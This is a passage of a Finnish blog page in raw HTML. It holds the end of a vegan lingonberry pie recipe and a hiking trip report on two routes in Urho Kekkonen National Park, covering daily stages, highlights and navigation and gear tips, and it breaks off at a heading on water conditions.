href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP3XmdDWAVVbU1qHCarf9EObqKSvLoPLLvvQcXN9URX1vgqSzpkfM4N_0c0RebT0G3y8jywzHkELpwIuz732N9mcTVfMZYZqrQLSTFhWEU4DFnL3X02Y6rfyh-2FIFZwz0cOvvOkyVUfY/s900/Vegaaninen+puolukkapiirakka-3.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP3XmdDWAVVbU1qHCarf9EObqKSvLoPLLvvQcXN9URX1vgqSzpkfM4N_0c0RebT0G3y8jywzHkELpwIuz732N9mcTVfMZYZqrQLSTFhWEU4DFnL3X02Y6rfyh-2FIFZwz0cOvvOkyVUfY/s16000/Vegaaninen+puolukkapiirakka-3.jpg" /></a></div><div class="separator" style="clear: both; text-align: center;"><br /></div><div class="separator" style="clear: both; text-align: center;"><br /></div><h3 style="text-align: left;">Vegaaninen puolukkapiirakka</h3><div style="text-align: left;">4 dl vehnäjauhoja<br />1 1/2 dl sokeria<br />1 tl vaniljasokeria<br />2 1/2 tl leivinjauhetta<br />50 g vegaanista margariinia<br />2 1/2 dl kauramaitoa<br />4 dl puolukoita (tuore tai pakaste)</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><b>Muruseos</b><br />75 g vegaanista margariinia<br />1 dl fariinisokeria<br />1 1/2 dl kookoshiutaleita</div><p></p><ol style="text-align: left;"><li>Sulata margariini pohjataikinaa varten. Sekoita kuivat aineet keskenään. Lisää joukkoon margariini ja kauramaito, sekoita taikina nopeasti tasaiseksi. Levitä taikina voideltuun piirakkavuokaan. Ripottele pinnalle puolukat.</li><li>Sekoita muruseosta varten pehmeä margariini, fariinisokeri ja kookoshiutaleet. Ripottele seos piirakan päälle.</li><li>Paista piirakkaa 200-asteisessa uunissa noin 30 minuuttia. Huom! Piirakasta tulee tosi muhkea. Piirakkavuokasi koosta riippuen on mahdollista, että muruseosta saattaa tipahtaa vuoan reunojen yli. Siksi on hyvä laittaa varuiksi uunin alatasolle pelti, ettei uuni sotkeennu. Tarjoa haalean tai jäähtyneen piirakan kanssa vaniljajäätelöä tai -kastiketta.</li></ol><p></p><div><br /></div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary7773846491619250876","Vegaaninen puolukkapiirakka - helppo resepti ja taatusti muhkea lopputulos!","https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html","syyskuuta 07, 2021","0","<a href='https://www.ruokakonttuuri.fi/search/label/puolukka?max-results=6' rel='tag'>puolukka</a>");</script>
<div class='post-meta'>
<div class='post-share1'>
<a href='https://www.facebook.com/sharer.php?u=https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html&title=Vegaaninen puolukkapiirakka - helppo resepti ja taatusti muhkea lopputulos!' target='_blank'><div class='sharebox'><i class='fa fa-facebook'></i></div></a>
<a href='http://twitter.com/share?url=https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html' target='_blank'><div class='sharebox'><i class='fa fa-twitter'></i></div></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJzsodS2YJjMGF__XGvZaJRWoxdvDMUB1_YwmF7FGazlkOvbJvoSY67DUn1Rt16q-ywFsmmcLQU-6D3gqrCR50qPSLFEhFOTlnnBtHupB972mLot7LcenUZesXnMwIKtLzJqJEdXZDPR4/s16000/Vegaaninen+puolukkapiirakka-2.jpg&description=Vegaaninen puolukkapiirakka - helppo resepti ja taatusti muhkea lopputulos!' target='_blank'><div class='sharebox'><i class='fa fa-pinterest'></i></div></a>
<a href='https://plus.google.com/share?url=https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html' target='_blank'><div class='sharebox'><i class='fa fa-google-plus'></i></div></a>
</div>
<div class='comment_count'>
syyskuuta 07, 2021
<span></span><a class='comment-link' href='https://www.ruokakonttuuri.fi/2021/09/vegaaninen-puolukkapiirakka.html#comment-form' onclick=''>No kommenttia</a>
</div>
</div>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.ruokakonttuuri.fi/2021/'></div>
</article>
<article class='post'>
<div id='summary8492095691389920982' style='display:none;'>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q5I18pg-owEnTirRuXQbEIN79r7ewcVt_CRDbNEMCuyTlCDdV0t0to8wbVHiELga6m_TStlEpFycQsD5ZrpDlmQ5ctZC4hwxnCmskPJfhfnwORemNw5iE3uvCY3TnS8q_6Hh6uMGqBA/s999/Sokosti-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="750" data-original-width="999" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0q5I18pg-owEnTirRuXQbEIN79r7ewcVt_CRDbNEMCuyTlCDdV0t0to8wbVHiELga6m_TStlEpFycQsD5ZrpDlmQ5ctZC4hwxnCmskPJfhfnwORemNw5iE3uvCY3TnS8q_6Hh6uMGqBA/s16000/Sokosti-1.jpg" /></a></div><br /><div style="text-align: left;"><div style="text-align: left;">Elämme jo neljättä kesäämme vaellusharrastuksen parissa, ja retki retkeltä innostus vaan kasvaa. Jokaisella reissulla oppii edelleen uutta, mutta toisaalta kokemusta on karttunut jo sen verran, että tänä kesänä uskaltauduimme ensimmäistä kertaa retkeilemään merkittyjen reittien ulkopuolelle.&nbsp;</div><div style="text-align: left;"><br /></div><div style="text-align: left;">Vaelluskohteeksi valikoitui Urho Kekkosen kansallispuisto (tuttavallisemmin UKK-puisto) ja siellä Luirojärven kierros. Lukemamme perusteella hieno reitti ja sopiva ensimmäiseksi vaellukseksi ei-merkityillä reiteillä. Olimme varanneet autojunaliput Helsinki-Rovaniemi-Helsinki jo hyvissä ajoin niin, että aikaa pohjoisessa olisi kaksi viikkoa: viikon verran vaellukselle ja toinen viikko Norjassa seikkailemiseen. Ikävä kyllä koronatilanne huonontui kesän aikana niin, ettei Norjaan lopulta päästykään. Niinpä olimme vähän epävarmoja, mitä tarkalleen tekisimme toisen viikon ajan. Lopulta päädyimme lähtemään vielä toiselle vaellukselle, joka suuntautui UKK-puistoon sekin. Niinpä teimme kaksi erillistä vaellusta vähän eri puolille kansallispuistoa, yhteensä 11 päivää maastossa. Päätös oli ehdottomasti oikea, eikä lopulta jäänyt harmittamaan, että tänä kesänä Norjan-reissu jäi väliin. Jos mielit vaeltamaan samalla suunnalle tai vielä keräät rohkeutta siirtyä päiväretkeilijästä vaeltajaksi, tästä postauksesta on toivottavasti hyötyä!</div><div style="text-align: left;"><br /></div></div><div style="text-align: left;">Avaan tässä postauksessa vaellusten&nbsp;<b>päivämatkat, kohokohdat, mitä opittiin ja mitä on hyvä huomioida.</b> Päivämatkat saattavat vähän erota virallisten lähteiden tiedoista, sillä joiltain osin ilmoitetut välimatkat vaikuttivat huomattavasti lyhyemmiltä kuin mitä toteutunut kävelymatka meillä oli.</div><div style="text-align: left;"><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZkKGSV3a1LbY408cWf35F-vOUD6GYLpYp0RzrIfJCBcxLabc9w5JQdQ1_kUuI4cGUiENaye63NJzXehugEVWD4laMJ2fghT7xWYtTG8iDK3Nq8ubZHvPjagJp5qUalY1maSHh6EojITE/s900/Luiroj%25C3%25A4rven+kierros+-1.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZkKGSV3a1LbY408cWf35F-vOUD6GYLpYp0RzrIfJCBcxLabc9w5JQdQ1_kUuI4cGUiENaye63NJzXehugEVWD4laMJ2fghT7xWYtTG8iDK3Nq8ubZHvPjagJp5qUalY1maSHh6EojITE/s16000/Luiroj%25C3%25A4rven+kierros+-1.jpg" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><h3 style="text-align: left;">Mitkä reitit vaelsimme?</h3><p style="text-align: left;"><b>6 päivän (5 yötä) vaellus - Luirojärven kierros</b></p><div style="text-align: left;">1. päivä: Kiilopää - Suomunruoktu 14 km<br />2. päivä: Suomunruoktu - Tuiskukuru 13 km<br />3. päivä: Tuiskukuru - Luirojärvi 8 km (+ Sokostin huiputus 12 km)<br />4. päivä: Lepopäivä Luirojärvellä + käynti Raappanan kammilla 5 km<br />5. päivä: Luirojärvi - Kotaköngäs 20 km<br />6. päivä: Kotaköngäs - Rautulampi - Kiilopää 20 km</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /><p style="text-align: left;"><b>Kohokohdat reitillä</b></p></div><div style="text-align: left;"><br />Sokostin, Itä-Lapin korkeimman tunturin huiputus oli Luirojärven vaelluksen ehdottomia kohokohtia. Huippua lähetessä ei ollut ihan helppoa kiivetä kivistä rinnettä ylös, mutta käynti on ihan ehdottomasti vaivan arvoinen, mikäli sää vaan on suopea. Meillä kävi onneksi tuuri! Seuraava päivä olikin sitten lähes pelkkää sadetta, jolloin maisemat olisivat jääneet piiloon.</div><div style="text-align: left;"><br />Luirojärvi itsessään oli yksi retken huipennus. Näkymä tunturien ympäröivälle järvelle on todella kaunis. Luirojärvellä retkeilijää hemmotellaan myös saunalla, josta maksetaan ennen tai jälkeen vaellusta saunamaksu. Saunomisen lomassa voi pulahtaa uimaan järveen.</div><div style="text-align: left;"><br />Raappanan kammilla voi poiketa Sokostilla käynnin yhteydessä, sillä suunta on sama. Me kävimme erikseen lepopäivän aikana sateen tauotessa hetkeksi. Kammi on vuonna 1949 rakennettu ja siinä voi aistia menneiden vuosikymmenten hiukan karumman retkeilyfiiliksen. :)</div><div style="text-align: left;"><br />Luirojärven-Kotaköngäs -välin voi kulkea pariakin eri reittiä. Me valitsimme reitin, jossa suunnataan Luirojärven länsirantaa kohti pohjoista ja sitten Vasanlyömäpäiden ja Joukhaispäiden välissä kulkevaa polkua luoteeseen. Alkumatkasta tarvottiin ensin soisella osuudella, jossa saatiin aika riittävästi väistellä märimpiä kohtia. Sen jälkeen nautiskeltiin ihastuttavista lammista ja puroista, joita oli etenkin Livikonlammien osuudella. Ennen Palovanganjoen ja Suomujoen kohtasimme hienon könkään, jota ei karttaankaan oltu nimetty tai erityisemmin merkitty. Meidän oli alun perin tarkoitus jatkaa tästä Lankojärvelle yöksi, mutta vedet olivat sateen jälkeen nousseet, emmekä pienen harhailun jälkeen keksineet, miten pääsemme järkevästi Palovanganjoesta yli. Niinpä päätimme muuttaa suunnitelmaa ja suunnata Kotakönkään laavulle yöksi ja sieltä seuraavana päivänä kohti Rautulampea. Toimiva valinta tämäkin!</div><div style="text-align: left;"><br />Myös Rautulampi on todella kaunis paikka. Juuri tänä kesänä Rautulammelle on rakentumassa komeat ja modernimpaa arkkitehtuuria edustavat fasiliteetit palaneen tuvan tilalle. Seuraavalla reissulla sitten niitä ihastelemaan!</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0zVdJkbAkMf2Fzhx7YlaJijmT6O1_vnKzRkpXrFU4Y2Jf_DKWMy3p3jeqbNUo0VUAMrOAmffRkCuWUBT3q0kuWuwbP8CWrtemOcaiZm5tU8A5HeRclXvDyRmac6JDXoAxFVkG5Izu1NI/s900/Sokosti-3.jpg" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0zVdJkbAkMf2Fzhx7YlaJijmT6O1_vnKzRkpXrFU4Y2Jf_DKWMy3p3jeqbNUo0VUAMrOAmffRkCuWUBT3q0kuWuwbP8CWrtemOcaiZm5tU8A5HeRclXvDyRmac6JDXoAxFVkG5Izu1NI/s16000/Sokosti-3.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Näkymät Sokostilta olivat upeat!<br /><br /></td></tr></tbody></table><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ZLz8mnSce8l6JdlRQQDXVpXW8-WIsw84GBLHHe-6lCnyIcO1CwZPrerMNBTzrmf1_UUhyhmDcQgfQW13-7KJq3waLO-M_e4-701Fom-7BV6NHaEWRLtPrHqdcI_AMx2_CYx1rVzxy80/s900/Luiroj%25C3%25A4rvenkierros-2.jpg" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8ZLz8mnSce8l6JdlRQQDXVpXW8-WIsw84GBLHHe-6lCnyIcO1CwZPrerMNBTzrmf1_UUhyhmDcQgfQW13-7KJq3waLO-M_e4-701Fom-7BV6NHaEWRLtPrHqdcI_AMx2_CYx1rVzxy80/s16000/Luiroj%25C3%25A4rvenkierros-2.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Komea köngäs Palovanganjoessa ennen sen yhtymistä Suomujokeen.<br /><br /></td></tr></tbody></table><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrPNzE6nAKfnPxsUm8FCIyQo-YxOAKiVnnTwXdslKOMo6b1XCdRJuyYKN2uvPzOnXXrDN9pph5nRElJ29JwNJDEH6WLGmVhsKSHUtm7LMzwwXdE-ijD21H02Gcl0HPHaxVmh1f1L8bWu8/s1000/Luiroj%25C3%25A4rvi-1.jpg" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrPNzE6nAKfnPxsUm8FCIyQo-YxOAKiVnnTwXdslKOMo6b1XCdRJuyYKN2uvPzOnXXrDN9pph5nRElJ29JwNJDEH6WLGmVhsKSHUtm7LMzwwXdE-ijD21H02Gcl0HPHaxVmh1f1L8bWu8/s16000/Luiroj%25C3%25A4rvi-1.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Auringonlasku Luirojärvellä.</td></tr></tbody></table><p><br /></p><p style="text-align: left;"><b>5 päivän (4 yötä) vaellus: Rengasreitti Aittajärveltä Muorravaarakkaan, Anterinmukkaan ja takaisin</b></p><div style="text-align: left;">1. päivä: Aittajärvi - Sarvioja 14 km<br />2. päivä: Sarvioja - Muorravaarakanruoktu 13 km<br />3. päivä: Muorravaarakanruoktu - Anterinmukka - Muorravaarakanruoktu (päiväretki) 19 km<br />4. päivä: Muorravaarakanruoktu - Jyrkkävaara 17 km<br />5. päivä: Jyrkkävaara - Aittajärvi 13 km</div><p><br /></p><p style="text-align: left;"><b>Kohokohdat reitillä</b></p><div style="text-align: left;">Sarvioja - Muorravaarakanruoktu -välille osuva Paratiisikuru on aivan upea paikka. Vehreä kuru upeine puroineen ja putouksineen sai aivan liikutuksen valtaan - miten etuoikeutettua onkaan olla juuri täällä ja nyt! Paratiisikurusta nousimme ylös Ukselmapään rinteelle ja jatkoimme matkaa Pirunportin läpi. Pirunportin karuus ja kivikko muodostivat puhuttelevan vastakohdan vehreälle Paratiisikurulle.&nbsp;</div><div style="text-align: left;"><br />Matkalla Sarviojalta Paratiisikuruun harhauduimme vahingossa ensin Paratiisikurun länsipuolella sijaitsevaan kuruun, joka oli ihastuttava sekin. Toisin sanoen onnekas harhautuminen! Noilla seuduilla olisi varmasti ollut ihasteltavaa ja ihmeteltävää enemmänkin, ja esimerkiksi Lumikuru jäi meiltä tällä kerralla väliin. Päiväretki ilman rinkkaa Muorravaarakanruoktusta käsin olisi varmasti hyvä idea. Voisi rauhassa pysähtyä ihastelemaan ja nauttia vaikka pitkän lounaan kauniissa paikassa.</div><div style="text-align: left;"><br />Ehkä kaikkein mieleenpainuvinta oli Anterinmukan sauna. Anterinmukka ei ensin meinannut mahtua reittisuunnitelmaamme, kun aika oli loppua kesken. Onneksi hoksasimme, että sinnehän voi tehdä päiväretkenkin. Anterinmukan tupa eli "Keskon kämppä" sijaitsee ihastuttavassa paikassa Anterijoen mutkassa. Aivan erityisen Anterinmukasta tekee sen sauna. Lempeät löylyt nokisessa erämaasaunassa ja pulahdus hyisevän kylmänä virtaavaan Anterinjokeen olivat aivan mieletön elämys ja elämämme mieleenpainuvin saunomiskokemus! Myös reitti Muorravaarakasta Anterinmukkaan oli oikein kaunis, ja vaaran laelta avautuivat hienot näkymät tuntureille. Sanon vielä kerran: Jos vaan mahdollista, Anterimukka kannattaa ehdottomasti sisällyttää reittisuunnitelmaan!</div><div style="text-align: left;"><br />Muorravaarakka - Jyrkkävaara -välin odotimme olevan tylsähkö, mutta tuollekin välille sattui tosi kaunista maastoa: puroja, lampia ja kauniita soita. Melko paljon piti rämpiä soisilla poluillakin, mutta suolta bongasimme myös kypsiä hilloja. Osa poimittiin saman tien suuhun ja osan keräsin tyhjään pestopurkkiin talteen aamupuuroa varten. UKK-puiston syrjävyöhykkeellä saa leiriytyä vapaasti (pois lukien mm. Paratiisikuru, tarkemmat ohjeet luontoon.fi-sivustolta), ja tälle välille sattuikin ihan tosi kauniita paikkoja, joihin olisi voinut leirin pystyttää.</div><div style="text-align: left;"><br /></div><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHVFZ_DqdUzxIrzYFNUrR_RcgFiUoXfZCU0rudAzni2Qyxj2wkZG3ZDvvJ3ie3hJyG05nqWbatok2qtnHCdtR78uFCEWfUy1SFOp9P9i8wwvmUjMTDreysYNqqclcfxoimpqgk6vf8o8s/s1000/UKK-puisto-3.jpg" style="margin-left: auto; margin-right: auto; text-align: center;"><img border="0" data-original-height="750" data-original-width="1000" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHVFZ_DqdUzxIrzYFNUrR_RcgFiUoXfZCU0rudAzni2Qyxj2wkZG3ZDvvJ3ie3hJyG05nqWbatok2qtnHCdtR78uFCEWfUy1SFOp9P9i8wwvmUjMTDreysYNqqclcfxoimpqgk6vf8o8s/s16000/UKK-puisto-3.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Lepotauko Muorravaarakan Purnuvaaran laella, matkalla Anterinmukan saunalle.<br /><br /></td></tr></tbody></table><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKS1Gw92EkrtCgyY4t6UXZ8nabuUC96N9f5c1lzxKLSaadKh2Z7BEtfK7CZaDdzlkGKHo75FEV6pLa31-tTk5yXtJSmsVsE9kaS_phH_7lmC39BkG8fob9C9L28BfoSOSdylbgwo1IuHY/s900/Anterinmukka-1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKS1Gw92EkrtCgyY4t6UXZ8nabuUC96N9f5c1lzxKLSaadKh2Z7BEtfK7CZaDdzlkGKHo75FEV6pLa31-tTk5yXtJSmsVsE9kaS_phH_7lmC39BkG8fob9C9L28BfoSOSdylbgwo1IuHY/s16000/Anterinmukka-1.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Näkymä Anterinmukkaan saavuttaessa. Rannalla näkyy Anterinmukan sauna, joka oli yksi retken ehdottomista kohokohdista.</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVJOyoOYeVjwdmy3oHjwKxTDG-6NudU-Wg9VyEd9d4gmBEqgH5fY3MU71u6oo-qW5ESpyfKpsocQBsUxLT85DL5urxWu7pE3mO7XcnyjJyCDTfA4wI94ZWdGfQjCjFuUM8UPYbG-5dIYg/s900/Paratiisikuru-1.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVJOyoOYeVjwdmy3oHjwKxTDG-6NudU-Wg9VyEd9d4gmBEqgH5fY3MU71u6oo-qW5ESpyfKpsocQBsUxLT85DL5urxWu7pE3mO7XcnyjJyCDTfA4wI94ZWdGfQjCjFuUM8UPYbG-5dIYg/s16000/Paratiisikuru-1.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Upea Paratiisikuru.</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN77lzMzsCKo9Qn-F0DF_YgfXnJ9DpZdZn_AalVVHgew-tLOjTN3DP2aqfd6UVFNNoNto1fkKWWiTOFK2iF9KRXQwm-e_f6Z-aEQtMKI2w_7bOQ9VKpwuJyWeRpiuY3yYh2U_OFlw_EWs/s900/Paratiiskuru-2.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjN77lzMzsCKo9Qn-F0DF_YgfXnJ9DpZdZn_AalVVHgew-tLOjTN3DP2aqfd6UVFNNoNto1fkKWWiTOFK2iF9KRXQwm-e_f6Z-aEQtMKI2w_7bOQ9VKpwuJyWeRpiuY3yYh2U_OFlw_EWs/s16000/Paratiiskuru-2.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Paratiisikurun tunnelmallinen vesiputous ja lampi.</td></tr></tbody></table><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfJ_K_hzVyw_BLfnXc-4bBYt-5uRIQJxOzRfNm6iReQKblImsl2b6uwfVDJ-t0nNsQScWUzNtHnXIlMaYBqzLqfR4Xjp7MTAij0yBr1n3YvZJQxst3SNRRQn4dJSA5yGz7TgLHSjEVC8I/s900/Pirunportti.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfJ_K_hzVyw_BLfnXc-4bBYt-5uRIQJxOzRfNm6iReQKblImsl2b6uwfVDJ-t0nNsQScWUzNtHnXIlMaYBqzLqfR4Xjp7MTAij0yBr1n3YvZJQxst3SNRRQn4dJSA5yGz7TgLHSjEVC8I/s16000/Pirunportti.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Laskeutuminen jylhästä ja karusta Pirunportista.</td></tr></tbody></table><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj1b0F-IbrUFl1Z2ogijF8pUg43NrvklHQ2-zqZRWh3y1DErdhVMbriiFuPJbuiESQqaluDCYno_v6D_7-zjmJX0G46A5BMMSJYcD1w-MCxo3ksX_1YKkGFdlmZvUc5-ca4opT0xFlbyk/s900/UKK-puisto.jpg" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhj1b0F-IbrUFl1Z2ogijF8pUg43NrvklHQ2-zqZRWh3y1DErdhVMbriiFuPJbuiESQqaluDCYno_v6D_7-zjmJX0G46A5BMMSJYcD1w-MCxo3ksX_1YKkGFdlmZvUc5-ca4opT0xFlbyk/s16000/UKK-puisto.jpg" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Lepotauko jossain Muorravaarakanruoktun ja Jyrkkävaaran välillä.</td></tr></tbody></table><br /><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVruoDEQVcvheCw-q2MsCTP_7oSVBxRgSQqxC_nuCHjaaCHLkZYL9NENHZYDBT_rF7FtnRgRjCTYDCbm3gMaU8D0NiGJK6z5AUunpJzSoM76sTdFBeezKQbkNAfSUNijUt3YddgPlqDQ/s900/UKK-puisto-2.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="900" data-original-width="675" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyVruoDEQVcvheCw-q2MsCTP_7oSVBxRgSQqxC_nuCHjaaCHLkZYL9NENHZYDBT_rF7FtnRgRjCTYDCbm3gMaU8D0NiGJK6z5AUunpJzSoM76sTdFBeezKQbkNAfSUNijUt3YddgPlqDQ/s16000/UKK-puisto-2.jpg" /></a></div><p></p><h3 style="text-align: left;"><br /></h3><h3 style="text-align: left;">Valmistautuminen</h3><div style="text-align: left;"><b>Osaathan suunnistaa?</b></div><div style="text-align: left;"><b><br /></b></div><div style="text-align: left;">Tärkeä huomio on, että suurimmaksi osaksi UKK-puiston reitit eivät ole merkittyjä. Siksi kartta, kompassi ja suunnistustaito ovat välttämättömät. Kulkemamme reitit ovat kuitenkin sopivia ensimmäiselle vaellukselle merkittyjen reittien ulkopuolella, sillä suurelta osin polut ovat paljon kuljettuja. Täysin polutonta maastoa ei meidän reiteillä ollut. Retkeilijän pitää kuitenkin osata valita oikeat polut ja suunta. Lisähaastetta tuo, että kaikkia maastossa kulkevia polkuja ei karttoihin ole merkitty.</div><div style="text-align: left;"><br />Minua hiukan jännitti etukäteen, miten kartan ja kompassin kanssa sujuu, sillä en oikeastaan ole pitänyt itseäni kummoisena suunnistajana. Mutta lopulta suunnan ottaminen kartan ja kompassin avulla on melko suoraviivaista. Opimme myös, että ilman reittimerkintöjä ympäristöään ja sen maamerkkejä tulee tarkkailtua ihan toisella tavalla. Nykyajan retkeilijälle apua tuovat karttasovellukset, jotka toimivat kännykän ollessa lentokonetilassa. Maastokartat-sovelluksesta olikin apua paikantamiseen. Maksullisen lisäominaisuuden avulla voi ladata haluamansa alueen kartan puhelimen muistiin ennakkoon. GPS-paikannus toimii myös puhelimen ollessa lentokonetilassa ja mobiiliverkon ulottumattomissa. Tämä luonnollisesti lisää myös turvallisuutta.</div><p><br /></p><div style="text-align: left;"><b>Reitin suunnittelu</b></div><div style="text-align: left;"><br /></div><div style="text-align: left;">Kartan avulla kannattaa tietysti käydä reitti läpi ja suunnitella sopivat päiväetapit. Yleensä auttaa kovasti, että lukee muiden kuvauksia reitistä ja sen haastavammista kohdista. Facebookin Vaellus-ryhmä on yksi hyvä, samoin blogikirjoitukset. Erityisen lämpimästi kuitenkin suosittelen <b>Jouni Laaksosen kirjaan <i>Pohjois-Suomen vaellusreitit</i></b>. Tuon kirjan olen ostanut meille ihan omaksi, sillä kirjassa on loistavat reittiselostukset parhaista vaellusreiteistä ja käytännönläheisiä vinkkejä kokeneelta vaeltajalta. Kirjassa on myös kerrottu ylipäätään vaellusharrastamisen perusteet: vaatteet, varusteet, retkiruoka jne. Eli jos vielä haaveilet siirtyvästi päiväretkeilijästä vaeltajaksi, on kirja ehdottomasti hyvä sijoitus. Laaksosen kirjassa oli hyvä kuvaus Luirojärven kierroksesta ja jonkin verran asiaa UKK-puiston muistakin osista.</div><div style="text-align: left;"><br /></div><div style="text-align: left;"><br /><b>Mitä kannattaa erityisesti huomioida?</b></div><div style="text-align: left;"><b><br /></b>Mikäli olet retkeillyt lähinnä suosituilla merkityillä reiteillä, olet ehkä välttänyt jokien ja purojen yli kahlaamiset. UKK:ssa sillat ovat aika harvassa, eli <b>kahluujalkineet </b>pitää kaivaa esiin useita kertoja. Crocsien tyyppiset kahluukengät (ja samalla tietysti leirikengät) ovat tarpeen. Suosittelen lämpimästi myös <b>vaellussauvoja</b>, jotka auttavat hurjasti ylityksissä. Voimakkaammin virtaavien vesistöjen ylityspaikoilla on usein muiden jättämiä puukeppejä, mutta omat sauvat ovat aina toimivat. Joidenkin purojen yli pääsee kiveltä toiselle astumalla, ja silloinkin sauvat auttavat pitämään tasapainon. Reitillä riitti myös soisia osuuksia, joissa ei juuri pitkospuita ollut. Märimpiä kohtia vältellessä sauvat olivat kyllä ihan korvaamattomat. Tykkään kyllä muutenkin ihan tosi paljon vaeltaa sauvojen kanssa. Ne tekevät etenemisestä ergonomisempaa ja kevyempää, auttavat jakamaan rasitusta tasaisemmin sekä estävät hartioiden jumeja ja sormien turpoamista.</div><div style="text-align: left;"><br />Muuten maasto oli vaativuudeltaan aika perustasoa. Tietysti jonkin verran oli kapuamista rinteitä ylös ja alas, puiden juuria ja kiviä mutta paljon myös helppokulkuisia polkuja. Minusta on kivointa edetä maltillista tahtia, jolloin jaksaa paremmin, ehtii ihailla ympäristöään ja riskit haavereihin vähenevät. Ja kun on vaeltamaan lähtenyt, miksi kiirehtiä pois?</div><div style="text-align: left;"><br /><b>Vesitilanne</b> 